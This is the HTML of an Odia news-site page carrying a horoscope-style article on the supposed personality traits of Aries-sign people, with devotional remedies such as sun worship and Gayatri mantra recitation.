                                    <div class="search-overlay">
                                        <a href="#" title="Search" class="search-icon">
                                            <i class="fa fa-search"></i>
                                        </a>
                                        <div class="af-search-form">
                                            <form role="search" method="get" class="search-form" action="https://www.odiaexpress.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </header>

        <!-- end slider-section -->
        
            <div class="af-breadcrumbs-wrapper container-wrapper">
            <div class="af-breadcrumbs font-family-1 color-pad">
                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.odiaexpress.in/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.odiaexpress.in/2020/" itemprop="item"><span itemprop="name">2020</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.odiaexpress.in/2020/12/" itemprop="item"><span itemprop="name">December</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.odiaexpress.in/2020/12/17/" itemprop="item"><span itemprop="name">17</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.odiaexpress.in/2020/12/17/mesa-rasira-byaktitwa/" itemprop="item"><span itemprop="name">ମେଷ ରାଶିର ବ୍ୟକ୍ତିତ୍ବ ସମ୍ପର୍କରେ ଜାଣନ୍ତୁ &#8211; କିପରି ହେଇଥାନ୍ତି ଏମାନଙ୍କ ସ୍ୱଭାବ &#8211; ନିଶ୍ଚୟ ଏ ବିଷୟରେ ଜାଣିରଖନ୍ତୁ..</span></a><meta itemprop="position" content="5" /></li></ul></div>            </div>
        </div>
            <div id="content" class="container-wrapper">
        <div id="primary" class="content-area">
            <main id="main" class="site-main">
                                    <article id="post-35674" class="af-single-article post-35674 post type-post status-publish format-standard has-post-thumbnail hentry category-odisha">
                        <div class="entry-content-wrap read-single">
                                    <header class="entry-header pos-rel ">
            <div class="read-details marg-btm-lr">
                <div class="entry-header-details">
                                            <div class="figure-categories figure-categories-bg">
                            <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                        </div>
                    

                    <h1 class="entry-title">ମେଷ ରାଶିର ବ୍ୟକ୍ତିତ୍ବ ସମ୍ପର୍କରେ ଜାଣନ୍ତୁ &#8211; କିପରି ହେଇଥାନ୍ତି ଏମାନଙ୍କ ସ୍ୱଭାବ &#8211; ନିଶ୍ଚୟ ଏ ବିଷୟରେ ଜାଣିରଖନ୍ତୁ..</h1>
                                            <span class="min-read-post-format">
                                                                                </span>
                        <div class="entry-meta">
                            
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                </div>


                                                            </div>
            </div>

                            <div class="read-img pos-rel">
                                    <div class="post-thumbnail full-width-image">
                    <img width="1024" height="530" src="https://www.odiaexpress.in/wp-content/uploads/2020/12/jMASKHGFkjshxdgkjdjhgkhjgfkhj-Odia-Express.jpg" class="attachment-newsphere-featured size-newsphere-featured wp-post-image" alt="" decoding="async" srcset="https://www.odiaexpress.in/wp-content/uploads/2020/12/jMASKHGFkjshxdgkjdjhgkhjgfkhj-Odia-Express.jpg 2087w, https://www.odiaexpress.in/wp-content/uploads/2020/12/jMASKHGFkjshxdgkjdjhgkhjgfkhj-Odia-Express-300x155.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2020/12/jMASKHGFkjshxdgkjdjhgkhjgfkhj-Odia-Express-1024x530.jpg 1024w, https://www.odiaexpress.in/wp-content/uploads/2020/12/jMASKHGFkjshxdgkjdjhgkhjgfkhj-Odia-Express-768x397.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2020/12/jMASKHGFkjshxdgkjdjhgkhjgfkhj-Odia-Express-1536x795.jpg 1536w, https://www.odiaexpress.in/wp-content/uploads/2020/12/jMASKHGFkjshxdgkjdjhgkhjgfkhj-Odia-Express-2048x1060.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" />                </div>
            
                            <span class="min-read-post-format">

                                            </span>

                </div>
                    </header><!-- .entry-header -->

        <!-- end slider-section -->
                                    

    <div class="color-pad">
        <div class="entry-content read-details color-tp-pad no-color-pad">
            <div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://www.odiaexpress.in/2020/12/17/mesa-rasira-byaktitwa/'><div class='heateor_sss_sharing_title' style="font-weight:bold" ></div></div><div class='heateorSssClear'></div><p>ବୈଦିକ ଯୁଗରୁ ଅଦ୍ୟାବଧି ଜ୍ୟୋତିଷ ଶାସ୍ତ୍ର ମଣିଷ ଜୀବନର ଏକ ମହତ୍ତ୍ୱପୂର୍ଣ୍ଣ ଅଙ୍ଗ ରୂପେ ପରିଗଣିତ ହୋଇଛି।ଜ୍ୟୋତିଷ ଶାସ୍ତ୍ର ଆଧାରରେ ପ୍ରତ୍ୟେକ ବ୍ୟକ୍ତିଙ୍କ ଜୀବନର ଅନେକ ସମସ୍ୟାର ସମାଧାନ ମିଳିଛି ଏବଂ ଭବିଷ୍ୟତର ସମ୍ୟକ ସୂଚନା ମିଳିଛି।ଯାହା ଅନେକ ସମୟରେ ସମଗ୍ର ବିଶ୍ୱକୁ ବିରାଟ ସଙ୍କଟରୁ ରକ୍ଷା କରିଛି।ଜ୍ୟୋତିଷ ଶାସ୍ତ୍ରର ଉପକାରିତା ତଥା ମହାନତା ଯୁଗେ ଯୁଗେ ପ୍ରତିପାଦିତ ହୋଇଆସିଛି। ଜ୍ୟୋତିଷ ଶାସ୍ତ୍ର ଅନୁସାରେ ପ୍ରତ୍ୟେକ ବ୍ୟକ୍ତିଙ୍କ ଜୀବନଚକ୍ର ୧୨ଟି ରାଶି ମଧ୍ୟରୁ ଗୋଟିଏ ସହ ଜଡିତ ହୋଇଛି। ସେହି ରାଶିଫଳ ଅନୁଯାୟୀ ସେମାନଙ୍କ ଜୀବନରେ ସମାନ ଘଟଣା ଘଟିଥାଏ।ଏହା ମଧ୍ୟ ଲୋକମାନଙ୍କ ଦ୍ବାରା ବହୁତ ବିଶ୍ଵସନୀୟ ହୋଇଥାଏ।ଗ୍ରହ ଏବଂ ନକ୍ଷତ୍ର ମାନଙ୍କର ଗତିବିଧି ତଥା ଚଳନ ଉପରେ ଏହା ପର୍ଯ୍ୟବେସିତ ହୋଇଥାଏ।</p>
<p>ଜ୍ୟୋତିଷ ଶାସ୍ତ୍ର ଜୀବନକୁ ପ୍ରତ୍ୟେକ ସ୍ଥଳରେ ଏକ ନବ ଦିଗନ୍ତ ଅଭିମୁଖେ ଅଗ୍ରସର କରିଥାଏ। ଏବଂ ସାଧାରଣକୁ ଅସାଧାରଣରେ ଅଭିଷିକ୍ତ କରିଥାଏ।ଜ୍ୟୋତିଷ ଶାସ୍ତ୍ର ଜୀବନ ଦର୍ଶନକୁ ଏକ ନୂତନ ଢଙ୍ଗରେ ଅଭିଷିକ୍ତ କରିଥାଏ।ଜ୍ୟୋତିଷ ଶାସ୍ତ୍ର ଭବିଷ୍ୟତର ସୂଚନା ଦେବା ସହିତ ନିଜର ସ୍ଵଭାଵ ଓ ଭାଗ୍ୟ ସମ୍ପର୍କରେ ଅବଗତ କରାଇଥାଏ।ଏହା ଜୀବନ ପାଇଁ ବହୁତ ଦରକାରୀ ହୋଇଥାଏ।ଏହା ଜୀବନକୁ ସୁନ୍ଦର କରି ଗଢିତୋଳିଥାଏ ଓ ମଧୁମୟ କରିଥାଏ।</p>
<p><img decoding="async" class="alignnone size-medium wp-image-35675" src="https://www.odiaexpress.in/wp-content/uploads/2020/12/jksadfksdgjhkdfkg-Odia-Express-300x196.jpg" alt="" width="300" height="196" srcset="https://www.odiaexpress.in/wp-content/uploads/2020/12/jksadfksdgjhkdfkg-Odia-Express-300x196.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2020/12/jksadfksdgjhkdfkg-Odia-Express.jpg 584w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>ନିଜ ଭବିଷ୍ୟତ, ରାଶିଫଳ ଓ ସ୍ଵଭାଵ ସମ୍ପର୍କରେ ଜାଣିବା ପାଇଁ ପ୍ରତ୍ୟେକ ଲୋକଙ୍କ ମନରେ ଗଭୀର ଉତ୍କଣ୍ଠା ଥାଏ।ସମସ୍ତ ବ୍ୟକ୍ତି ନିଜ ଗତ, ଆଗତ ସମ୍ପର୍କରେ ଜାଣିବାକୁ ବହୁମାତ୍ରାରେ ଇଛୁକ ଥାଆନ୍ତି।ଯାହା କେବଳ ଜ୍ୟୋତିଷ ଶାସ୍ତ୍ର ଅନୁସାରେ ଜଣା ପଡିଥାଏ। ପ୍ରତ୍ୟେକ ବ୍ୟକ୍ତି ସାମାନ୍ୟ ମଧ୍ୟରେ ଥିବା ଅସାଧାରଣ ରହସ୍ୟକୁ ଉନ୍ମୁକ୍ତ କରିବାକୁ ଚାହାନ୍ତି। ସେହିପରି ନିଜ ଭିତରେ ମଧ୍ୟ ସେଇ ଅସାଧାରଣତାକୁ ଜାଗ୍ରତ କରିବାକୁ ଚାହାନ୍ତି ବା ଜାଣିବାକୁ ଚାହାଁନ୍ତି।</p>
<p>ପ୍ରତ୍ୟେକ ପ୍ରଣୀ ହୁଅନ୍ତୁ ବା ମନୁଷ୍ୟ; ଈଶ୍ବର ସମସ୍ତଙ୍କ ପଛରେ ଏକ ଗୂଢ଼ ରହସ୍ୟ ରଖିଥାନ୍ତି।ଯାହାକି ଜ୍ୟୋତିଷ ଶାସ୍ତ୍ର ମାଧ୍ୟମରେ ଉନ୍ମୋଚିତ ହୋଇଥାଏ।ସେହିପରି ପ୍ରତ୍ୟେକ ବ୍ୟକ୍ତିଙ୍କ ନାମ ପଛରେ କିଛିନାକିଛି ନିଆରା ରହସ୍ୟ ରହିଥାଏ।ଓ ତାହା ସେମାନଙ୍କ ପରିଚୟକୁ ଅତ୍ୟନ୍ତ ଦୃଢୀଭୂତ କରିଥାଏ।ବର୍ତ୍ତମାନ ଆମେ ମେଷ ରାଶିର ବ୍ୟକ୍ତି ମାନଙ୍କ ବିଷୟରେ ଜାଣିବା।</p>
<p>ମେଷ ରାଶି ରାଶିଚକ୍ରର ପ୍ରଥମ ରାଶି ଅଟେ।ଏହା ସମସ୍ତ ରାଶି ମାନଙ୍କ ମଧ୍ୟରେ ମଝବୁତ ରାଶି ଅଟେ।ଏହି ରାଶିର ବ୍ୟକ୍ତି ମାନେ ବହୁତ ସାହସୀ ହୋଇଥାନ୍ତି।ଓ ଏମାନଙ୍କ ବ୍ୟକ୍ତିତ୍ବ ବହୁତ ତେଜିୟାନ ହୋଇଥାଏ।ଏମାନେ ବହୁତ ସରଳ ଓ ମାସୁମ ହୋଇଥାନ୍ତି।ଏମାନଙ୍କ ବିଚାର ଧାରା ସମସ୍ତେ ସହଜରେ ବୁଝିପାରନ୍ତିନି।</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-35676" src="https://www.odiaexpress.in/wp-content/uploads/2020/12/sdlgfkjdlfkhj-Odia-Express-300x267.jpg" alt="" width="300" height="267" srcset="https://www.odiaexpress.in/wp-content/uploads/2020/12/sdlgfkjdlfkhj-Odia-Express-300x267.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2020/12/sdlgfkjdlfkhj-Odia-Express.jpg 364w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p>ଏମାନେ ସମସ୍ତ କାର୍ଯ୍ୟ ସୁନ୍ଦର ଭାବେ ଆରମ୍ଭ କରିଥାନ୍ତି।ଏମାନେ କ୍ରୋଧ ଏବଂ ନୈରାଶ୍ୟ ମଧ୍ୟରୁ ଜଲଦି ବାହାରି ଆସନ୍ତି।ଯାହାକି ଏକ ଭଲ କଥା ଅଟେ।ଏମାନେ ସବୁବେଳେ ଖୁସି ରହିବାକୁ ଚେଷ୍ଟା କରିଥାନ୍ତି ଓ ପ୍ରସନ୍ନତା ସବୁବେଳେ ଏମାନଙ୍କ ସହିତ ଥାଏ। ଆପଣ ଏକ ମାସୁମ ଶିଶୁ ଭଳି ଅଟନ୍ତି।ଯାହାକି ସମସ୍ତଙ୍କ ଆକର୍ଷଣର କେନ୍ଦ୍ର ଅଟେ।ଏମାନେ ଅନ୍ୟମାନଙ୍କୁ ଭଲ ଭାବରେ ବୁଝିଥାନ୍ତି ଓ ଏମାନଙ୍କ ପାଖରେ ଲିଡରସିପ କରିବା ଗୁଣ ମଧ୍ୟ ଥାଏ।ଏମାନେ ବନ୍ଧୁତାରେ କେବେ ଛଳନା କରିନଥାନ୍ତି ଓ ସମସ୍ତ କାର୍ଯ୍ୟ ଠିକ ଭାବରେ କରିଥାନ୍ତି।ମଙ୍ଗଳ ଏହି ରାଶିର ସ୍ୱାମୀ ଅଟନ୍ତି।ଓ ଶନି ଏଠାରେ ଦୁର୍ବଳ ଅଟନ୍ତି।</p>
<p>ଆପଣଙ୍କ ମନର ଚଞ୍ଚଳତା ଆପଣଙ୍କ ବଡ ଦୁର୍ବଳତା ଅଟେ।ଆପଣ ସବୁ କାର୍ଯ୍ୟରେ ଆଗରେ ରହିଥାନ୍ତି।ଧଳା ଆପଣଙ୍କ ପାଇଁ ବହୁତ ଶୁଭଙ୍କର ଅଟେ। ବିଦ୍ୟାର୍ଥୀ ମାନେ ପରୀକ୍ଷା ସମୟରେ ସେମାନଙ୍କ ମନ ବହୁତ ଚଞ୍ଚଳ ରହିଥାଏ।ଆପଣ ଯଦି ସୂର୍ଯ୍ୟଙ୍କୁ ପ୍ରଣାମ କରିବେ ଓ ଗୁଡ ଖାଇ ପରୀକ୍ଷାକୁ ଯିବେ ଆପଣଙ୍କ ପରୀକ୍ଷା ବହୁତ ଭଲ ହେବ।ଆପଣ ନିୟମିତ ସୂର୍ଯ୍ୟଙ୍କ ଉପାସନା କରିବା ଜରୁରୀ ଅଟେ।ଓ ପ୍ରତିଦିନ ୨୭ଥର ଗାୟତ୍ରୀ ମନ୍ତ୍ର ପାଠ କରିବା ଆପଣଙ୍କ ପାଇଁ ଶୁଭଙ୍କର ଓ ଲାଭଦାୟକ ହୋଇଥାଏ।</p>
<p>ଆଶା କରୁଛି ଏହା ଆପଣଙ୍କୁ ବହୁତ ସହାୟକ ହେବ ଓ ଆପଣଙ୍କ ପସନ୍ଦ ଆସିବ।</p>
<div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://www.odiaexpress.in/2020/12/17/mesa-rasira-byaktitwa/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.odiaexpress.in%2F2020%2F12%2F17%2Fmesa-rasira-byaktitwa%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Facebook Share" style="padding:8.4px 0 !important" class="heateor_sss_facebook_share"><div class="fb-share-button" data-href="https://www.odiaexpress.in/2020/12/17/mesa-rasira-byaktitwa/" data-layout="button"></div></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%AC%AE%E0%AD%87%E0%AC%B7%20%E0%AC%B0%E0%AC%BE%E0%AC%B6%E0%AC%BF%E0%AC%B0%20%E0%AC%AC%E0%AD%8D%E0%AD%9F%E0%AC%95%E0%AD%8D%E0%AC%A4%E0%AC%BF%E0%AC%A4%E0%AD%8D%E0%AC%AC%20%E0%AC%B8%E0%AC%AE%E0%AD%8D%E0%AC%AA%E0%AC%B0%E0%AD%8D%E0%AC%95%E0%AC%B0%E0%AD%87%20%E0%AC%9C%E0%AC%BE%E0%AC%A3%E0%AC%A8%E0%AD%8D%E0%AC%A4%E0%AD%81%20-%20%E0%AC%95%E0%AC%BF%E0%AC%AA%E0%AC%B0%E0%AC%BF%20%E0%AC%B9%E0%AD%87%E0%AC%87%E0%AC%A5%E0%AC%BE%E0%AC%A8%E0%AD%8D%E0%AC%A4%E0%AC%BF%20%E0%AC%8F%E0%AC%AE%E0%AC%BE%E0%AC%A8%E0%AC%99%E0%AD%8D%E0%AC%95%20%E0%AC%B8%E0%AD%8D%E0%AD%B1%E0%AC%AD%E0%AC%BE%E0%AC%AC%20-%20%E0%AC%A8%E0%AC%BF%E0%AC%B6%E0%AD%8D%E0%AC%9A%E0%AD%9F%20%E0%AC%8F%20%E0%AC%AC%E0%AC%BF%E0%AC%B7%E0%AD%9F%E0%AC%B0%E0%AD%87%20%E0%AC%9C%E0%AC%BE%E0%AC%A3%E0%AC%BF%E0%AC%B0%E0%AC%96%E0%AC%A8%E0%AD%8D%E0%AC%A4%E0%AD%81..%20https%3A%2F%2Fwww.odiaexpress.in%2F2020%2F12%2F17%2Fmesa-rasira-byaktitwa%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://www.odiaexpress.in/2020/12/17/mesa-rasira-byaktitwa/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:40px;height:40px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://www.odiaexpress.in/2020/12/17/mesa-rasira-byaktitwa/', '%E0%AC%AE%E0%AD%87%E0%AC%B7%20%E0%AC%B0%E0%AC%BE%E0%AC%B6%E0%AC%BF%E0%AC%B0%20%E0%AC%AC%E0%AD%8D%E0%AD%9F%E0%AC%95%E0%AD%8D%E0%AC%A4%E0%AC%BF%E0%AC%A4%E0%AD%8D%E0%AC%AC%20%E0%AC%B8%E0%AC%AE%E0%AD%8D%E0%AC%AA%E0%AC%B0%E0%AD%8D%E0%AC%95%E0%AC%B0%E0%AD%87%20%E0%AC%9C%E0%AC%BE%E0%AC%A3%E0%AC%A8%E0%AD%8D%E0%AC%A4%E0%AD%81%20-%20%E0%AC%95%E0%AC%BF%E0%AC%AA%E0%AC%B0%E0%AC%BF%20%E0%AC%B9%E0%AD%87%E0%AC%87%E0%AC%A5%E0%AC%BE%E0%AC%A8%E0%AD%8D%E0%AC%A4%E0%AC%BF%20%E0%AC%8F%E0%AC%AE%E0%AC%BE%E0%AC%A8%E0%AC%99%E0%AD%8D%E0%AC%95%20%E0%AC%B8%E0%AD%8D%E0%AD%B1%E0%AC%AD%E0%AC%BE%E0%AC%AC%20-%20%E0%AC%A8%E0%AC%BF%E0%AC%B6%E0%AD%8D%E0%AC%9A%E0%AD%9F%20%E0%AC%8F%20%E0%AC%AC%E0%AC%BF%E0%AC%B7%E0%AD%9F%E0%AC%B0%E0%AD%87%20%E0%AC%9C%E0%AC%BE%E0%AC%A3%E0%AC%BF%E0%AC%B0%E0%AC%96%E0%AC%A8%E0%AD%8D%E0%AC%A4%E0%AD%81..', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div>                            <div class="post-item-metadata entry-meta">
                                    </div>
                        
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.odiaexpress.in/2020/12/17/thanda-ra-baudika-upachara/" rel="prev"><span class="em-post-navigation">Previous</span> ଥଣ୍ଡାର ବୈଦିକ ଉପଚାର &#8211; ଯେତେ ଥଣ୍ଡା ହେଲେ ମଧ୍ୟ ଏହି ଉପାୟ ରେ ମୂଳ ପୋଛା ହେଇଯିବ ଆପଣଙ୍କ ଥଣ୍ଡା &#8211; ନିଶ୍ଚୟ ଜାଣିରଖନ୍ତୁ</a></div><div class="nav-next"><a href="https://www.odiaexpress.in/2020/12/17/majadara-odia-cha-pajal/" rel="next"><span class="em-post-navigation">Next</span> ଆଜିର ନୂଆ ମଜାଦାର ପଜଲ &#8211; ପ୍ରଥମେ ଆପଣଙ୍କୁ ଏକ ଯୋତାର ଚିତ୍ର ଦିଆଯାଇଛି ଦ୍ଵିତୀୟରେ ହିନ୍ଦୀ ଅକ୍ଷର ରୁ ଲେଖାଯାଇଛି।ତୃତୀୟରେ ଏକ କପ୍ ରେ ଚା ରଖାଯାଇଛି ତେଣୁ ଆପଣ କୁହନ୍ତୁ ଯେ ଝିଅର ନାମ କଣ ହେବ? ବୁଦ୍ଧିମାନ ଲୋକ ଉତ୍ତର ଦିୟନ୍ତୁ..</a></div></div>
	</nav>                    </div><!-- .entry-content -->
    </div>
                        </div>
                    </article>
                        
<div class="promotionspace enable-promotionspace">

        <div class="af-reated-posts  col-ten">
                            <h4 class="widget-title header-after1">
                            <span class="header-after">
                                More Stories                            </span>
                </h4>
                        <div class="af-container-row clearfix">
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post" data-mh="latest-posts-grid">
                        <div class="read-single color-pad">
                            <div class="read-img pos-rel read-bg-img">
                                <a href="https://www.odiaexpress.in/2025/09/16/sais-popularity-has-grown-sai-satyajit-is-acting-brilliantly-in-yatra/">
                                <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-1024x576.jpg 1024w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-768x432.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-1536x864.jpg 1536w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-1280x720.jpg 1280w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                </a>
                                <span class="min-read-post-format">
                                                                                                </span>

                                                            </div>
                            <div class="read-details color-tp-pad no-color-pad">
                                <div class="read-categories">
                                    <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                                </div>
                                <div class="read-title">
                                    <h4>
                                        <a href="https://www.odiaexpress.in/2025/09/16/sais-popularity-has-grown-sai-satyajit-is-acting-brilliantly-in-yatra/">ଯାତ୍ରାରେ ପୀୟୂଷଙ୍କ ଡିମାଣ୍ଡ କମିଲା,ବଢ଼ିଲା ସାଇଙ୍କ ଲୋକପ୍ରିୟତା,ଯାତ୍ରାରେ ଧମାଲ ଅଭିନୟ କରୁଛନ୍ତି ସାଇ ସତ୍ୟଜିତ</a>
                                    </h4>
                                </div>
                                <div class="entry-meta">
                                    
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                        </div>

                            </div>
                        </div>
                    </div>
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post" data-mh="latest-posts-grid">
                        <div class="read-single color-pad">
                            <div class="read-img pos-rel read-bg-img">
                                <a href="https://www.odiaexpress.in/2025/09/16/will-cyclones-hit-odisha-again-in-october/">
                                <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-1024x576.jpg 1024w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-768x432.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-1536x864.jpg 1536w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-1280x720.jpg 1280w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                </a>
                                <span class="min-read-post-format">
                                                                                                </span>

                                                            </div>
                            <div class="read-details color-tp-pad no-color-pad">
                                <div class="read-categories">
                                    <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                                </div>
                                <div class="read-title">
                                    <h4>
                                        <a href="https://www.odiaexpress.in/2025/09/16/will-cyclones-hit-odisha-again-in-october/">ପୁଣି ଅକ୍ଟୋବରରେ ଓଡିଶାକୁ ଆସିବ କି ବାତ୍ୟା,ଲଘୁଚାପ ପ୍ରଭାବରେ ରାଜ୍ୟର ବିଭିନ୍ନ ସ୍ଥାନରେ ବର୍ଷା ଜାରି</a>
                                    </h4>
                                </div>
                                <div class="entry-meta">
                                    
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                        </div>

                            </div>
                        </div>
                    </div>
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post" data-mh="latest-posts-grid">
                        <div class="read-single color-pad">
                            <div class="read-img pos-rel read-bg-img">
                                <a href="https://www.odiaexpress.in/2025/09/16/villagers-oppose-smuggling-of-liquor/">
